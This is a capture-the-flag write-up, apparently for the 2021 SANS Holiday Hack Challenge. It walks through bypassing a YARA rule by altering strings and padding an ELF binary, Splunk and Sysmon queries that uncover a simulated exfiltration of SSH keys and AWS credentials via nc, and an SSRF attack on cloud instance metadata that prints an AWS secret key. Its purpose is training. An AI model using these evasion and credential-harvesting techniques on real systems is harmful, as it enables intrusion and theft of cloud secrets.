date = "1955-04-22"
hash = "c1e31a539898aab18f483d9e7b3c698ea45799e78bddc919a7dbebb1b40193a8"
strings:
$s1 = "This is critical for the execution of this program!!" fullword ascii
$s2 = "__frame_dummy_init_array_entry" fullword ascii
$s3 = ".note.gnu.property" fullword ascii
$s4 = ".eh_frame_hdr" fullword ascii
$s5 = "__FRAME_END__" fullword ascii
$s6 = "__GNU_EH_FRAME_HDR" fullword ascii
$s7 = "frame_dummy" fullword ascii
$s8 = ".note.gnu.build-id" fullword ascii
$s9 = "completed.8060" fullword ascii
$s10 = "_IO_stdin_used" fullword ascii
$s11 = ".note.ABI-tag" fullword ascii
$s12 = "naughty string" fullword ascii
$s13 = "dastardly string" fullword ascii
$s14 = "__do_global_dtors_aux_fini_array_entry" fullword ascii
$s15 = "[email protected]@GLIBC_2.2.5" fullword ascii
$s16 = "GLIBC_2.2.5" fullword ascii
$s17 = "its_a_holly_jolly_variable" fullword ascii
$s18 = "__cxa_finalize" fullword ascii
$s19 = "HolidayHackChallenge{NotReallyAFlag}" fullword ascii
$s20 = "__libc_csu_init" fullword ascii
condition:
uint32(1) == 0x02464c45 and filesize < 50KB and
10 of them
}
We have already taken care of s1
$s1 = "This is critical for the execution of this program!!" fullword ascii
We probably have these remaining.
$s12 = "naughty string" fullword ascii
$s13 = "dastardly string" fullword ascii
$s19 = "HolidayHackChallenge{NotReallyAFlag}" fullword ascii
These are all case-sensitive and we can modify them again.
- s12 and s13: Change
s(0x73) instringtoS(0x53). - s19: Change the first
H(0x48) toh(0x68).
Seems like there is more. Changing some of those strings will make the file unusable. However, I forgot to look at the conditions.
One condition is filesize < 50KB. It's an ELF file, we can append garbage to
the end of the file to make it larger than 50KB to bypass this check. We can use
dd. First I just overwrote the file and had to start from scratch. We need to
append the zeroes.
$ dd if=/dev/zero bs=100KB count=1 >> the_critical_elf_app
1+0 records in
1+0 records out
100000 bytes (100 kB, 98 KiB) copied, 0.000135379 s, 739 MB/s
And we are good.
$ ./the_critical_elf_app
Machine Running..
Toy Levels: Very Merry, Terry
Naughty/Nice Blockchain Assessment: Untampered
Candy Sweetness Gauge: Exceedingly Sugarlicious
Elf Jolliness Quotient: 4a6f6c6c7920456e6f7567682c204f76657274696d6520417070726f766564
The hex string is Jolly Enough, Overtime Approved.
Hints from Fitzy:
Did you know Splunk recently added support for new data sources including Sysmon for Linux and GitHub Audit Log data?
Between GitHub audit log and webhook event recording, you can monitor all activity in a repository, including common git commands such as git add, git status, and git commit.
You can also see cloned GitHub projects. There's a lot of interesting stuff out there. Did you know there are repositories of code that are Darn Vulnerable?
Sysmon provides a lot of valuable data, but sometimes correlation across data types is still necessary.
Sysmon network events don't reveal the process parent ID for example. Fortunately, we can pivot with a query to investigate process creation events once you get a process ID.
Sometimes Sysmon data collection is awkward. Pipelining multiple commands generates multiple Sysmon events, for example.
Did you know there are multiple versions of the Netcat command that can be used maliciously? nc.openbsd, for example.
Angel Candysalt - Splunk!
Teleport to KringleCon > Great Room for the Splunk challenge.
Angel does not have any hints. The terminal does at https://hhc21.bossworkshops.io/en-US/app/SA-hhc/santadocs.
Eddie McJingles was a key DevOps engineer in Santa's North Pole Partner Program, but he left suddenly. Your job is to document Eddie's project.
To complete this challenge, you need to search in Splunk and maybe a few places on the Internet! To access the Splunk search interface, just click the Search link in the navigation bar in the upper left hand corner of the page.
New to Splunk? Check out the sample search links provided.
This challenge is designed for a laptop or desktop computer with screen width of 1600 pixels or more.
Searching happens at https://hhc21.bossworkshops.io/en-US/app/SA-hhc/search.
Task 1
Answer: git status.
Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.
- Click the 2nd link
Sysmon for Linux - Process creation. - Select
ParentUserin the left sidebar and selecteddie. - Click on
CommandLinein the left sidebar and see the top values.
Answer is git status.
Task 2
Answer: [email protected]:elfnp3/partnerapi.git.
Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!
We will add CommandLine=*add*origin* to the previous search to only return
command-lines with add and origin in them. There are two commands:
git remote add origin https://github.com/elfnp3/partnerapi.git
git remote add origin [email protected]:elfnp3/partnerapi.git
The answer is [email protected]:elfnp3/partnerapi.git (I tried the HTTPs URL and
it did not work).
Task 3
Answer: docker compose up.
The 'partnerapi' project that Eddie worked on uses Docker. Gather the full docker command line that Eddie used to start the 'partnerapi' project on his workstation.
We modify previous search with CommandLine=*docker*. There are 14 results.
Click on CommandLine in the sidebar to see the command. We want
docker compose up.
Task 4
Answer: https://github.com/snoopysecurity/dvws-node.
Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here. You will need to search outside of Splunk (try GitHub) for the original name of the repository.
I cheated. We know the repository in task 2 was elfnp3/partnerapi.git so I
just went to https://github.com/elfnp3 and saw a fork named
dvws-node. The original repository is
https://github.com/snoopysecurity/dvws-node.
Task 5
Answer: holiday-utils-js.
Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation.
- Click the 2nd link
Sysmon for Linux - Process creation. - Select
ParentUserin the left sidebar and selecteddie. - Add
CommandLine=*package.json*to the search term. - Click on
CommandLineto seegit commit package.json -m Added holiday-utils-js dependency.
Task 6
Answer: /usr/bin/nc.openbsd.
Another elf started gathering a baseline of the network activity that Eddie generated. Start with their search and capture the full process_name field of anything that looks suspicious.
Click on their search and there are three total results with two dest_ips:
192.30.255.113:process_namefor both is/usr/bin/git.54.175.69.219:process_nameis/usr/bin/nc.openbsdthat we got from the hint.
Task 7
Answer: 6.
Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don't indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.
- Click on sample 2
Sysmon for Linux - Process creation. - Add
process_name="/usr/bin/nc.openbsd".One result. - Click on
ParentProcessIdorparent_process_idand see6788.- Now we need to search for all processes with this parent.
- Remove the previous query and add
ParentProcessId=6788. Two results - Click on
CommandLinein the left sidebar.nc -q1 54.175.69.219 16842: Not what we want.cat ...is the answer. Six files were accessed.
cat
/home/eddie/.aws/credentials
/home/eddie/.ssh/authorized_keys
/home/eddie/.ssh/config
/home/eddie/.ssh/eddie
/home/eddie/.ssh/eddie.pub
/home/eddie/.ssh/known_hosts
Task 8
Answer: preinstall.sh.
Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.
Adding CommandLine=*.sh* does not return anything good. Trying the files in
the previous task also only return the cat command that we've already seen.
- Click on sample 2
Sysmon for Linux - Process creation. - Select user
eddie. - Click on
process_nameand select/usr/bin/bash. - Click on
CommandLineand see/bin/bash preinstall.sh
Thank you for helping Santa complete his investigation! Santa says you're a whiz!
What is the secret access key for the Jack Frost Tower job applications > server? Brave the perils of Jack's bathroom to get hints from Noxious O. D'or.
Noxious O. D'or - IMDS Exploration
Teleport FrostFest > Jack's Restroom.
You know, I'm having some trouble with this IMDS exploration. I'm hoping you can give me some help in solving it.
If you do, I'll be happy to trade you for some hints on SSRF! I've been studying up on that and have some good ideas on how to attack it!
$ ping 169.254.169.254
$ curl http://169.254.169.254
latest
$ curl http://169.254.169.254/latest
dynamic
meta-data
$ curl http://169.254.169.254/latest/dynamic
fws/instance-monitoring
instance-identity/document
instance-identity/pkcs7
instance-identity/signature
$ curl http://169.254.169.254/latest/dynamic/instance-identity/document
{
"accountId": "PCRVQVHN4S0L4V2TE",
"imageId": "ami-0b69ea66ff7391e80",
"availabilityZone": "np-north-1f",
"ramdiskId": null,
"kernelId": null,
"devpayProductCodes": null,
"marketplaceProductCodes": null,
"version": "2017-09-30",
"privateIp": "10.0.7.10",
"billingProducts": null,
"instanceId": "i-1234567890abcdef0",
"pendingTime": "2021-12-01T07:02:24Z",
"architecture": "x86_64",
"instanceType": "m4.xlarge",
"region": "np-north-1"
}
$ curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq
// same as above
$ curl http://169.254.169.254/latest/meta-data
// removed
product-codes
public-hostname
public-ipv4
public-keys/0/openssh-key
reservation-id
security-groups
services/domain
services/partition
spot/instance-action
spot/termination-time
$ curl http://169.254.169.254/latest/meta-data/public-hostname
ec2-192-0-2-54.compute-1.amazonaws.com
$ curl http://169.254.169.254/latest/meta-data/public-hostname ; echo
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials ; echo
elfu-deploy-role
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role ; echo
{
"Code": "Success",
"LastUpdated": "2021-12-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "...",
"SecretAccessKey": "...",
"Token": "...",
"Expiration": "2026-12-02T18:50:40Z"
}
$ cat gettoken.sh
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"`
$ source gettoken.sh
$ echo $TOKEN
$ curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region ; echo
np-north-1
Hint from Noxious
Cloud assets are interesting targets for attackers. Did you know they automatically get IMDS access?
I'm very concerned about the combination of SSRF and IMDS access.
Did you know it's possible to harvest cloud keys through SSRF and IMDS attacks?
Dr. Petabyte told us, "anytime you see URL as an input, test for SSRF."
With an SSRF attack, we can make the server request a URL. This can reveal valuable data!
The AWS documentation for IMDS is interesting reading.
Now Hiring!
After navigating to https://apply.jackfrosttower.com/?p=opportunities none of the images can be displayed.
Looking the request in Burp we see they are retrieving the IMDS responses we saw in the terminal challenge.
$ https://apply.jackfrosttower.com/images/1.jpg
dynamic
meta-data
All three have the same response
https://apply.jackfrosttower.com/images/2.jpg
https://apply.jackfrosttower.com/images/3.jpg
https://apply.jackfrosttower.com/images/4.jpg
{
"Code": "Success",
"LastUpdated": "2021-05-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
"SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
"Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
"Expiration": "2026-05-02T18:50:40Z"
}
Which is the answer CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX.
The Apply page is a normal form. The only thing is the default text in a field
which is this URL: http://nppd.northpolechristmastown.com/NLBI/YourReportIdGoesHere
http://nppd.northpolechristmastown.com/needhelp is the page for the North Pole Police Department.
Infractions are here: http://nppd.northpolechristmastown.com/infractions
Answer: Flud Hagg Yaqh.
A human has accessed the Jack Frost Tower network with a non-compliant host. Which three trolls complained about the human? Enter the troll names in alphabetical order separated by spaces. Talk to Tinsel Upatree in the kitchen for hints.
This is what Pat Tronizer was talking about.
Pat Tronizer
Using the Frostavator we can click the Talks button.
We see Pat Tronizer there:
Anyway, I cannot believe an actual human connected to the Tower network. It's supposed to be the domain of us trolls and of course Jack Frost himself.
Mr. Frost has a strict policy: all devices must be RFC3514 compliant. It fits in with our nefarious plans.
Some human had the nerve to use our complaint website to submit a complaint!
That website is for trolls to complain about guests, NOT the other way around.
RFC3514 is the security flag in the IPv4 header.
There's a pcap file to look at.
Tinsel Upatree - Strace Ltrace Retrace
Answer: A file named registration.json with content Registration: True.
Tinsel is in the kitchen. The kitchen can be accessed from the dining room which is the door in the left of the lobby.
Well, regardless – and more to the point, what do you know about tracing processes in Linux?
We rebuilt this here Cranberry Pi that runs the cotton candy machine, but we seem to be missing a file.
Do you think you can use strace or ltrace to help us rebuild the missing config?
And, if you help me with this, I'll give you some hints about using Wireshark filters to look for unusual options that might help you achieve Objectives here at the North Pole.
$ ls
make_the_candy*
$ ./make_the_candy
Unable to open configuration file.
I wrote some stuff about configuring ltrace in 2015 at
Tales from the Crypt(o) - Leaking AES Keys - Using ltrace to Find the Key
$ ltrace ./make_the_candy
fopen("registration.json", "r") = 0
puts("Unable to open configuration fil"...Unable to open configuration file.) = 35
+++ exited (status 1) +++
It's looking for registration.json. Let's create such a file and try again.
$ ltrace ./make_the_candy
fopen("registration.json", "r") = 0x55fd94d15260
getline(0x7ffc624d4510, 0x7ffc624d4518, 0x55fd94d15260, 0x7ffc624d4518) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.) = 24
+++ exited (status 1) +++
getline reads one line and because our file is empty, we are not registered.
There's no strings here so we cannot figure out if it's looking for a specific
string here. That said, we can always use the vim and xxd trick we used before.
I did not see any strings here even registration.
Let's put 123456 in the file and see what happens.
$ ltrace ./make_the_candy
fopen("registration.json", "r") = 0x5593f3271260
getline(0x7ffc23db76a0, 0x7ffc23db76a8, 0x5593f3271260, 0x7ffc23db76a8) = 7
strstr("123456\n", "Registration") = nil
getline(0x7ffc23db76a0, 0x7ffc23db76a8, 0x5593f3271260, 0x7ffc23db76a8) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.) = 24
+++ exited (status 1) +++
So it's looking for Registration in the file, see strstr. Let's put it there
and try again.
strstr("Registration\n", "Registration") = "Registration\n"
strchr("Registration\n", ':') = nil
strchr wants to find : in the string. Let's put Registration:123456 in the
file.
strstr("Registration:123456\n", "Registration") = "Registration:123456\n"
strchr("Registration:123456\n", ':') = ":123456\n"
strstr(":123456\n", "True") = nil
Let's put Registration: True in the file and it works.
Tinsel hint:
Are you familiar with RFC3514?
Wireshark uses a different name for the Evil Bit:
ip.flags.rb.HTTP responses are often gzip compressed. Fortunately, Wireshark decompresses them for us automatically.
You can search for strings in Wireshark fields using display filters with the contains keyword.
Customer Complaint Analysis
Open the pcap file in Wireshark.
Three trolls in alphabetical order who complained about the human.
We can filter POST methods with http.request.method == POST which returns 16.
But trolls have to be RFC3514 compliant and have the security flag set. Add this
to the Wireshark filter to only see requests from trolls.
http.request.method == POST and ip.flags.rb has the same results.
Looking in the complaints, we see a complaints from a human in room 1024. So
let's search for HTTP requests that have 1024 in them.
http contains "1024" returns four results. One is the human complaining and
the other three are trolls. In alphabetical order: Flud Hagg Yaqh.
如有侵权请联系:admin#unsafe.sh